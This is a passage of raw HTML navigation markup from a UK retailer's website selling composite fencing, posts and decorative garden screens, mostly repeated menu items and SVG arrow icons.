                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li id="menu-item-67646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li id="menu-item-67647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li id="menu-item-67650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li id="menu-item-67651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="block-27" class="widget widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-link-color wp-elements-7c4e407c69741a6e9197d8b9bf9648cd" style="text-align: left;"><strong><a href="https://www.luxuryscreens.co.uk/contact-us/">Contact us</a><br /><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to install</a><br /><a href="https://www.luxuryscreens.co.uk/product-category/samples/">Order Samples</a><br /><a href="https://www.luxuryscreens.co.uk/contact-us/">Showroom</a><br /></strong></p>
<p class="has-text-align-left has-white-color has-text-color has-link-color" style="text-align: left;"><strong><a href="tel:02045427411">Call us: 0204 542 7411</a><br /></strong>9:30 - 5:30pm</p>
</section>		</aside>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
